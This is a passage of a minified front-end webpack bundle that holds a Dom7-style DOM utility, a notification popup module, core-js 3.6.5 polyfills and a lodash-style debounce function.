t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,s=Object(a.b)(),r=Object(a.a)(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===r)return n===r;if(e===s)return n===s;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=t.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof u)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,i,s=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var r=s.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(r.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?h(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),s=0;s<a.length;s+=1)t.push(a[s]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)e&&!h(a[s]).is(e)||t.push(a[s]);return h(t)},filter:function(e){return h(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(h.fn,e,{value:v[e],writable:!0})}));t.a=h},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,r=$(t);if(r.length>0){var n=r.data("timer-running")||!1;r.empty(),r.addClass("active"),r.append(e),s(r),n||(r.data("timer-running",!0),setTimeout((function(){r.data("timer-running",!1),a(r)}),i))}},eventHandlers:{handleNotificationClose:s}}},26:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},s=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),r=function(e){try{return!!e()}catch(e){return!0}},n=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,h=function(e){return d.call(e).slice(8,-1)},p="".split,f=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==h(e)?p.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},w=s.document,C=g(w)&&g(w.createElement),E=function(e){return C?w.createElement(e):{}},x=!n&&!r((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,$={f:n?S:function(e,t){if(e=m(e),t=D(t,!0),x)try{return S(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:n?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=n?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(s,e,t)}catch(i){s[e]=t}return t},A=s["__core-js_shared__"]||M("__core-js_shared__",{}),P=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return P.call(e)});var j,z,B,L=A.inspectSource,_=s.WeakMap,I="function"==typeof _&&/native code/.test(L(_)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,G=Math.random(),W=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+G).toString(36)},q=N("keys"),V=function(e){return q[e]||(q[e]=W(e))},H={},Y=s.WeakMap;if(I){var X=new Y,U=X.get,K=X.has,J=X.set;j=function(e,t){return J.call(X,e,t),t},z=function(e){return U.call(X,e)||{}},B=function(e){return K.call(X,e)}}else{var Q=V("state");H[Q]=!0,j=function(e,t){return k(e,Q,t),t},z=function(e){return y(e,Q)?e[Q]:{}},B=function(e){return y(e,Q)}}var Z={set:j,get:z,has:B,enforce:function(e){return B(e)?z(e):j(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=z(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,r,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof r&&("string"!=typeof t||y(r,"name")||k(r,"name",t),i(r).source=a.join("string"==typeof t?t:"")),e!==s?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=r:k(e,t,r)):l?e[t]=r:M(t,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=s,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(s[e]):te[e]&&te[e][t]||s[e]&&s[e][t]},se=Math.ceil,re=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?re:se)(e)},oe=Math.min,le=function(e){return e>0?oe(ne(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var s,r=m(t),n=le(r.length),o=function(e,t){var i=ne(e);return i<0?ue(i+t,0):ce(i,t)}(a,n);if(e&&i!=i){for(;n>o;)if((s=r[o++])!=s)return!0}else for(;n>o;o++)if((e||o in r)&&r[o]===i)return e||o||0;return!e&&-1}},he=(de(!0),de(!1)),pe=function(e,t){var i,a=m(e),s=0,r=[];for(i in a)!y(H,i)&&y(a,i)&&r.push(i);for(;t.length>s;)y(a,i=t[s++])&&(~he(r,i)||r.push(i));return r},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return pe(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,s=$.f,r=0;r<i.length;r++){var n=i[r];y(e,n)||a(e,n,s(t,n))}},ye=/#|\.prototype\./,we=function(e,t){var i=Ee[Ce(e)];return i==Se||i!=xe&&("function"==typeof t?r(t):!!t)},Ce=we.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=we.data={},xe=we.NATIVE="N",Se=we.POLYFILL="P",$e=we,Te=$.f,Oe=function(e,t){var i,a,r,n,o,l=e.target,u=e.global,c=e.stat;if(i=u?s:c?s[l]||M(l,{}):(s[l]||{}).prototype)for(a in t){if(n=t[a],r=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!$e(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==r){if(typeof n==typeof r)continue;be(n,r)}(e.sham||r&&r.sham)&&k(n,"sham",!0),ee(i,a,n,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,s){return e.call(t,i,a,s)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==h(e)},Pe=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())})),je=Pe&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ze=N("wks"),Be=s.Symbol,Le=je?Be:Be&&Be.withoutSetter||W,_e=function(e){return y(ze,e)||(Pe&&y(Be,e)?ze[e]=Be[e]:ze[e]=Le("Symbol."+e)),ze[e]},Ie=_e("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[Ie])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,Ge=function(e){var t=1==e,i=2==e,a=3==e,s=4==e,r=6==e,n=5==e||r;return function(o,l,u,c){for(var d,h,p=Me(o),v=f(p),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((n||D in v)&&(h=m(d=v[D],D,p),e))if(t)y[D]=h;else if(h)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(s)return!1;return r?-1:a||s?s:y}},We={forEach:Ge(0),map:Ge(1),filter:Ge(2),some:Ge(3),every:Ge(4),find:Ge(5),findIndex:Ge(6)},qe=function(e,t){var i=[][e];return!!i&&r((function(){i.call(null,t||function(){throw 1},1)}))},Ve=Object.defineProperty,He={},Ye=function(e){throw e},Xe=function(e,t){if(y(He,e))return He[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,s=y(t,0)?t[0]:Ye,o=y(t,1)?t[1]:void 0;return He[e]=!!i&&!r((function(){if(a&&!n)return!0;var e={length:-1};a?Ve(e,1,{enumerable:!0,get:Ye}):e[1]=1,i.call(e,s,o)}))},Ue=We.forEach,Ke=qe("forEach"),Je=Xe("forEach"),Qe=Ke&&Je?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=s[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,st,rt=!("undefined"==typeof window||!window.document||!window.document.createElement),nt=ae("navigator","userAgent")||"",ot=s.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?st=(at=ut.split("."))[0]+at[1]:nt&&(!(at=nt.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=nt.match(/Chrome\/(\d+)/))&&(st=at[1]);var ct=st&&+st,dt=_e("species"),ht=We.filter,pt=function(e){return ct>=51||!r((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Xe("filter");Oe({target:"Array",proto:!0,forced:!pt||!ft},{filter:function(e){return ht(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return pe(e,fe)},gt=n?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),s=a.length,r=0;s>r;)F.f(e,i=a[r++],t[i]);return e},Dt=ae("document","documentElement"),bt=V("IE_PROTO"),yt=function(){},wt=function(e){return"<script>"+e+"<\/script>"},Ct=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;Ct=vt?function(e){e.write(wt("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(wt("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete Ct.prototype[fe[i]];return Ct()};H[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=Ct(),void 0===t?i:gt(i,t)},xt=_e("unscopables"),St=Array.prototype;null==St[xt]&&F.f(St,xt,{configurable:!0,value:Et(null)});var $t,Tt,Ot,Ft=function(e){St[xt][e]=!0},kt={},Mt=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=V("IE_PROTO"),Pt=Object.prototype,jt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?Pt:null},zt=_e("iterator"),Bt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=jt(jt(Ot)))!==Object.prototype&&($t=Tt):Bt=!0),null==$t&&($t={}),y($t,zt)||k($t,zt,(function(){return this}));var Lt={IteratorPrototype:$t,BUGGY_SAFARI_ITERATORS:Bt},_t=F.f,It=_e("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,It)&&_t(e,It,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,Gt=function(){return this},Wt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),qt=Lt.IteratorPrototype,Vt=Lt.BUGGY_SAFARI_ITERATORS,Ht=_e("iterator"),Yt=function(){return this},Xt=function(e,t,i,a,s,r,n){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=Gt}(i,t,a);var o,l,u,d=function(e){if(e===s&&m)return m;if(!Vt&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},h=t+" Iterator",p=!1,f=e.prototype,v=f[Ht]||f["@@iterator"]||s&&f[s],m=!Vt&&v||d(s),g="Array"==t&&f.entries||v;if(g&&(o=jt(g.call(new e)),qt!==Object.prototype&&o.next&&(jt(o)!==qt&&(Wt?Wt(o,qt):"function"!=typeof o[Ht]&&k(o,Ht,Yt)),Nt(o,h,!0))),"values"==s&&v&&"values"!==v.name&&(p=!0,m=function(){return v.call(this)}),f[Ht]!==m&&k(f,Ht,m),kt[t]=m,s)if(l={values:d("values"),keys:r?m:d("keys"),entries:d("entries")},n)for(u in l)(Vt||p||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Vt||p},l);return l},Ut=Z.set,Kt=Z.getterFor("Array Iterator"),Jt=Xt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Kt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||r((function(){if(n&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,s=1,r=ge.f,o=u.f;a>s;)for(var l,c=f(arguments[s++]),d=r?mt(c).concat(r(c)):mt(c),h=d.length,p=0;h>p;)l=d[p++],n&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[_e("toStringTag")]="z";var ii="[object z]"===String(ti),ai=_e("toStringTag"),si="Arguments"==h(function(){return arguments}()),ri=ii?h:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:si?h(t):"Object"==(a=h(t))&&"function"==typeof t.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+ri(this)+"]"};ii||ee(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},hi=(di(1),di(2),di(3)),pi=s.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==pi(oi+"08")||22!==pi(oi+"0x16")?function(e,t){var i=hi(String(e));return pi(i,t>>>0||(fi.test(i)?16:10))}:pi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,s,r=String(v(t)),n=ne(i),o=r.length;return n<0||n>=o?e?"":void 0:(a=r.charCodeAt(n))<55296||a>56319||n+1===o||(s=r.charCodeAt(n+1))<56320||s>57343?e?r.charAt(n):a:e?r.slice(n,n+2):s-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Xt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var wi=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},Ci=!r((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=W("meta"),a=0,s=Object.isExtensible||function(){return!0},r=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!s(e))return"F";if(!t)return"E";r(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!s(e))return!0;if(!t)return!1;r(e)}return e[i].weakData},onFreeze:function(e){return Ci&&n.REQUIRED&&s(e)&&!y(e,i)&&r(e),e}};H[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,_e("iterator")),Si=Array.prototype,$i=_e("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var s=e.return;throw void 0!==s&&T(s.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,s,r){var n,o,l,u,c,d,h,p,f=ke(i,a,s?2:1);if(r)n=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[$i]||e["@@iterator"]||kt[ri(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(p=o)&&(kt.Array===p||Si[xi]===p)){for(l=0,u=le(e.length);u>l;l++)if((c=s?f(T(h=e[l])[0],h[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}n=o.call(e)}for(d=n.next;!(h=d.call(n)).done;)if("object"==typeof(c=Ti(n,f,h.value,s))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=_e("iterator"),Mi=!1;try{var Ai=0,Pi={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};Pi[ki]=function(){return this},Array.from(Pi,(function(){throw 2}))}catch(e){}var ji=function(e,t,i){var a=-1!==e.indexOf("Map"),n=-1!==e.indexOf("Weak"),o=a?"set":"add",l=s[e],u=l&&l.prototype,c=l,d={},h=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return n&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if($e(e,"function"!=typeof l||!(n||u.forEach&&!r((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if($e(e,!0)){var p=new c,f=p[o](n?{}:-0,1)!=p,v=r((function(){p.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!n&&r((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var s=function(e,t,i){var a,s;return Wt&&"function"==typeof(a=t.constructor)&&a!==i&&g(s=a.prototype)&&s!==i.prototype&&Wt(e,s),e}(new l,t,c);return null!=i&&Oi(i,s[o],s,a),s}))).prototype=u,u.constructor=c),(v||D)&&(h("delete"),h("has"),a&&h("get")),(D||f)&&h(o),n&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),n||i.setStrong(c,e,a),c},zi=Ei.getWeakData,Bi=Z.set,Li=Z.getterFor,_i=We.find,Ii=We.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new Gi)},Gi=function(){this.entries=[]},Wi=function(e,t){return _i(e.entries,(function(e){return e[0]===t}))};Gi.prototype={get:function(e){var t=Wi(this,e);if(t)return t[1]},has:function(e){return!!Wi(this,e)},set:function(e,t){var i=Wi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=Ii(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var qi={getConstructor:function(e,t,i,a){var s=e((function(e,r){Fi(e,s,t),Bi(e,{type:t,id:Ni++,frozen:void 0}),null!=r&&Oi(r,e[a],e,i)})),r=Li(t),n=function(e,t,i){var a=r(e),s=zi(T(t),!0);return!0===s?Ri(a).set(t,i):s[a.id]=i,e};return wi(s.prototype,{delete:function(e){var t=r(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=r(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),wi(s.prototype,i?{get:function(e){var t=r(this);if(g(e)){var i=zi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return n(this,e,t)}}:{add:function(e){return n(this,e,!0)}}),s}},Vi=(i((function(e){var t,i=Z.enforce,a=!s.ActiveXObject&&"ActiveXObject"in s,r=Object.isExtensible,n=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=ji("WeakMap",n,qi);if(I&&a){t=qi.getConstructor(n,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,h=l.set;wi(l,{delete:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!r(e)){var s=i(this);s.frozen||(s.frozen=new t),c.call(this,e)?h.call(this,e,a):s.frozen.set(e,a)}else h.call(this,e,a);return this}})}})),_e("iterator")),Hi=_e("toStringTag"),Yi=Jt.values;for(var Xi in Ze){var Ui=s[Xi],Ki=Ui&&Ui.prototype;if(Ki){if(Ki[Vi]!==Yi)try{k(Ki,Vi,Yi)}catch(e){Ki[Vi]=Yi}if(Ki[Hi]||k(Ki,Hi,Xi),Ze[Xi])for(var Ji in Jt)if(Ki[Ji]!==Jt[Ji])try{k(Ki,Ji,Jt[Ji])}catch(e){Ki[Ji]=Jt[Ji]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,sa="object"==typeof self&&self&&self.Object===Object&&self,ra=aa||sa||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return ra.Date.now()};function ca(e,t,i){var a,s,r,n,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,r=s;return a=s=void 0,u=t,n=e.apply(r,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=r}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,r-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=s=void 0,n)}function D(){var e=ua(),i=v(e);if(a=arguments,s=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=ha(t)||0,da(i)&&(c=!!i.leading,r=(d="maxWait"in i)?oa(ha(i.maxWait)||0,t):r,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},D.flush=function(){return void 0===o?n:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function ha(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==na.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var pa=function(e,t,i){var a=!0,s=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in 